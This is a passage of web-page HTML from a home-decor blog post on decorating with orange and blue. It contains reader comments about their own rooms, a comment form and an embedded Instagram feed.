						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-57806"><time datetime="2010-05-04T05:31:34-08:00">May 4, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I was so excited to see your orange and blue blog!  I did a room in orange and blue when we moved into our house just last year &#8211; you should have seen the strange looks I received at the mention of pairing the two colors.   Thank you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=57806#respond" data-commentid="57806" data-postid="8441" data-belowelement="div-comment-57806" data-respondelement="respond" data-replyto="Reply to Courtney" aria-label="Reply to Courtney">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-58519" class="comment byuser comment-author-centsationalgirl bypostauthor even thread-even depth-1">
			<article id="div-comment-58519" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71498efc593fb48587fb56bc232ef69d20095e79425206d0f3305f759d2bde2a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">CentsationalGirl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-58519"><time datetime="2010-05-06T09:20:20-08:00">May 6, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Gosharoonie I love that rug too Tiffany. </p>
<p>Check out these links for a similar versions:</p>
<p><a href="http://www.dashandalbert.com/product/view/swedish-stripe-woven-cotton--RP42" rel="nofollow ugc" class="external">http://www.dashandalbert.com/product/view/swedish-stripe-woven-cotton&#8211;RP42</a><br />
<a href="http://www.dashandalbert.com/product/view/lighthouse-light-blue-ivory-indoor-outdoor--RDB165" rel="nofollow ugc" class="external">http://www.dashandalbert.com/product/view/lighthouse-light-blue-ivory-indoor-outdoor&#8211;RDB165</a></p>
<p>xoxo<br />
Kate</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=58519#respond" data-commentid="58519" data-postid="8441" data-belowelement="div-comment-58519" data-respondelement="respond" data-replyto="Reply to CentsationalGirl" aria-label="Reply to CentsationalGirl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-60168" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-60168" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/47185304a86918a72405f73bc890f03e29ceb99ad4e35c2a5adf159237f5b512?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47185304a86918a72405f73bc890f03e29ceb99ad4e35c2a5adf159237f5b512?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Meag</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-60168"><time datetime="2010-05-11T17:44:40-08:00">May 11, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My living room is burnt orange, several blues, chocolate brown, and cream. It is a great color combo. And I&#8217;ve already started working on my decorations for my new living room&#8211;cream, sage green, burnt orange, and a blue similar to this website&#8217;s background. I just can&#8217;t seem to get away from the colors. ;-)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=60168#respond" data-commentid="60168" data-postid="8441" data-belowelement="div-comment-60168" data-respondelement="respond" data-replyto="Reply to Meag" aria-label="Reply to Meag">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-62731" class="comment even thread-even depth-1">
			<article id="div-comment-62731" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5a255974fe917ea7cb0488ea94fdcab06a682b735fa86bea766a99ea5566c29f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a255974fe917ea7cb0488ea94fdcab06a682b735fa86bea766a99ea5566c29f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://iheartminiblog.blogspot.com" class="url" rel="ugc external nofollow">Samantha @ i heart mini.</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-62731"><time datetime="2010-05-20T06:46:39-08:00">May 20, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My master bedroom is blue/orange! My husband bought me my coveted DwellStudio comforter, and I spent an entire year trying to decide what wall color to use with it. Then one day I decided to reach back to my art class roots and go complementary. It&#8217;s definitely the boldest, brightest room in the house, but it&#8217;s oh, so exciting to wake up to in the morning :)</p>
<p><a href="https://lh5.ggpht.com/_tbxrVJTBfhY/S9-OMt4fTMI/AAAAAAAABEQ/74cBksqRLVU/s1600-h/9%5B3%5D.jpg" rel="nofollow ugc" class="external">http://lh5.ggpht.com/_tbxrVJTBfhY/S9-OMt4fTMI/AAAAAAAABEQ/74cBksqRLVU/s1600-h/9%5B3%5D.jpg</a></p>
<p>I&#8217;m still playing around with the accessories, and the curtains need more flair, but I love the combination of the deep almost red-orange with the light bright blue!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=62731#respond" data-commentid="62731" data-postid="8441" data-belowelement="div-comment-62731" data-respondelement="respond" data-replyto="Reply to Samantha @ i heart mini." aria-label="Reply to Samantha @ i heart mini.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-64366" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-64366" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/27985a3ad4c64c5d6270c49f3a53dbb62562d762d9a36019ac86f6b705ecfd5b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27985a3ad4c64c5d6270c49f3a53dbb62562d762d9a36019ac86f6b705ecfd5b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kate</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-64366"><time datetime="2010-05-24T11:02:31-08:00">May 24, 2010 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have been searching high and low to find a fabric similar to the orange damask curtains in the Palmer Weiss decorated living room.  I absolutely love them.  If anyone has seen something similar please let me know.  I&#8217;ve become obsessed with blue and orange right now!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=64366#respond" data-commentid="64366" data-postid="8441" data-belowelement="div-comment-64366" data-respondelement="respond" data-replyto="Reply to Kate" aria-label="Reply to Kate">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-944566" class="comment even thread-even depth-1">
			<article id="div-comment-944566" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ac4ad547a1eecd1cbb6ef0e8fa663a10d894ea0608ca35216389060d271b48be?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac4ad547a1eecd1cbb6ef0e8fa663a10d894ea0608ca35216389060d271b48be?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.thesoulfulhouse.com" class="url" rel="ugc external nofollow">Laura @ The Soulful House</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-944566"><time datetime="2012-01-10T17:44:50-08:00">January 10, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I DO love this combination! In fact I just redid my family room makeover with tangerine orange and powder blue. Check it out here: <a href="http://thesoulfulhouse.com/2012/01/family-room-makeover/" rel="nofollow ugc" class="external">http://thesoulfulhouse.com/2012/01/family-room-makeover/</a></p>
<p>I always love your project and ideas. Thank you for this great inspiration!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=944566#respond" data-commentid="944566" data-postid="8441" data-belowelement="div-comment-944566" data-respondelement="respond" data-replyto="Reply to Laura @ The Soulful House" aria-label="Reply to Laura @ The Soulful House">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1196336" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1196336" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5e5ba315412da64d6e51f5a2079f1844ff74ce243f1a3ac93067ea6882300be4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e5ba315412da64d6e51f5a2079f1844ff74ce243f1a3ac93067ea6882300be4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://fourgenerationsoneroof.com" class="url" rel="ugc external nofollow">jessica@fourgenerationsoneroof</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/#comment-1196336"><time datetime="2012-04-29T14:40:51-08:00">April 29, 2012 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You will be happy to know that this post came up first on google search when I googled &#8220;decorating with blue and orange&#8221; :) I am trying to decorate with blue willow china and struggling!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2010/04/color-spotlight-orange-with-blue/?replytocom=1196336#respond" data-commentid="1196336" data-postid="8441" data-belowelement="div-comment-1196336" data-respondelement="respond" data-replyto="Reply to jessica@fourgenerationsoneroof" aria-label="Reply to jessica@fourgenerationsoneroof">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/04/color-spotlight-orange-with-blue/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='8441' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5dd910d5fb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="0"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="8441" data-locatornonce="8579203316" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
